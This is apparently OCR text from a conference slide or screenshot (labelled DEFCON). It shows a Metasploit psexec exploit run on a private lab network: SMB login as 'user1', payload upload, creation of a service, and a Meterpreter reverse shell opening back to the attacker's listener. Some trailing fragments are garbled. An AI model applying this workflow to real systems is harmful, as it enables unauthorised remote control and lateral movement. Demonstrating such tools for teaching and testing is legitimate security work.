 dmaloney@AUS-MAC-0246:/rapid7/metasploit-framework
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.221.1:4444
[*] Connecting to the server...
[*] Authenticating to 172.16.221.142:445|WORKGROUP as user 'user1'...
[*] Uploading payload...
[*] Created \rPGAfcrv.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.221.142[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.221.142[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (LXHgWmZh - "MNlyMvUnGYKjqfICNZTBrFWUGHvi")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \rPGAfcrv.exe...
[*] Sending stage (752128 bytes) to 172.16.221.142
[*] Meterpreter session 2 opened (172.16.221.1:4444 -> 172.16.221.142:59905) at 2012-07-29 15:24:2
9 -0500
meterpreter >
dmaloney@AUS-MAC-0246:~
oney@AUS-MAC-0246: ~ >
SOK
DEFCON
DEFCON